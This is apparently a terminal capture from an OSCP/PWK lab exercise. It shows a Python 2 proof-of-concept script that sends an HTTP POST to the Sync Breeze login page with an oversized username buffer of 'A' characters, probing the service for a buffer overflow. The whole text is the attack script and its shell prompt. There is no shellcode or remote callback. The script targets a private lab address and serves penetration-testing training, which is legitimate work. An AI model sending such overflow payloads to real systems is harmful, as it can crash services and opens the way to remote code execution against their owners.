 kali@kali: ~/gitWorkspace/pwk/oscpExercises/bufferOverflow/win/syncbreeze
File Actions Edit View Help
kali@kali:~/gitWorkspace/pwk/oscpExercises/bufferOverflow/win/syncbreeze$ cat 1_proof_of_concept.py
#!/usr/bin/python
import socket
import sys
try:
    print "\nSending evil buffer..."
    size = 100
    inputBuffer = "A" * size
    content = "username=" + inputBuffer + "&password=A"
    buffer = "POST /login HTTP/1.1\r\n"
    buffer += "Host: 192.168.214.10\r\n"
    buffer += "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0\r\n"
    buffer += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
    buffer += "Accept-Language: en-US,en;q=0.5\r\n"
    buffer += "Accept-Encoding: gzip, deflate\r\n"
    buffer += "Referer: http://192.168.214.10/login\r\n"
    buffer += "Content-Type: application/x-www-form-urlencoded\r\n"
    buffer += "Content-Length: "+str(len(content))+"\r\n"
    buffer += "DNT: 1\r\n"
    buffer += "Connection: keep-alive\r\n"
    buffer += "Upgrade-Insecure-Requests: 1\r\n"
    buffer += "\r\n"
    buffer += content
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect(("192.168.214.10", 80))
    s.send(buffer)
    s.close()
    print "\nDone!"
except:
    print "Could not connect!"
    sys.exit()
kali@kali:~/gitWorkspace/pwk/oscpExercises/bufferOverflow/win/syncbreeze$